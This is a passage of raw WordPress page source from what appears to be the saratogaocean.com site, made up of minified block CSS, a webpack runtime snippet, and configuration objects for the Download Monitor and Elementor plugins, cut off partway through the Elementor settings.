.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://saratogaocean.com/wp/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://saratogaocean.com/wp/wp-includes/blocks/navigation-link/style.min.css */
</style>
<style id='wp-block-navigation-inline-css'>
.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;background-color:inherit;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}
/*# sourceURL=https://saratogaocean.com/wp/wp-includes/blocks/navigation/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saratogaocean.com/wp/wp-includes/blocks/group/style.min.css */
</style>
<script>
(()=>{"use strict";var e,r={},o={};function t(e){var n=o[e];if(void 0!==n)return n.exports;var a=o[e]={exports:{}};return r[e](a,a.exports,t),a.exports}t.m=r,e=[],t.O=(r,o,n,a)=>{if(!o){var l=1/0;for(s=0;s<e.length;s++){for(var[o,n,a]=e[s],i=!0,u=0;u<o.length;u++)(!1&a||l>=a)&&Object.keys(t.O).every((e=>t.O[e](o[u])))?o.splice(u--,1):(i=!1,a<l&&(l=a));if(i){e.splice(s--,1);var f=n();void 0!==f&&(r=f)}}return r}a=a||0;for(var s=e.length;s>0&&e[s-1][2]>a;s--)e[s]=e[s-1];e[s]=[o,n,a]},t.n=e=>{var r=e&&e.__esModule?()=>e.default:()=>e;return t.d(r,{a:r}),r},t.d=(e,r)=>{for(var o in r)t.o(r,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:r[o]})},t.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e={121:0};t.O.j=r=>0===e[r];var r=(r,o)=>{var n,a,[l,i,u]=o,f=0;if(l.some((r=>0!==e[r]))){for(n in i)t.o(i,n)&&(t.m[n]=i[n]);if(u)var s=u(t)}for(r&&r(o);f<l.length;f++)a=l[f],t.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return t.O(s)},o=self.webpackChunk_roots_bud_sage_radicle=self.webpackChunk_roots_bud_sage_radicle||[];o.forEach(r.bind(null,0)),o.push=r.bind(null,o.push.bind(o))})()})();
//# sourceURL=app%2F0-js-before
</script><script src="https://saratogaocean.com/dist/js/app.e716c6.js"></script><script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
</script>
<script>
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/saratogaocean.com\/wp\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://saratogaocean.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://saratogaocean.com/wp/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
</script><script src="https://saratogaocean.com/content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6"></script><script src="https://saratogaocean.com/content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1"></script><script src="https://saratogaocean.com/content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1"></script><script src="https://saratogaocean.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3"></script><script>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 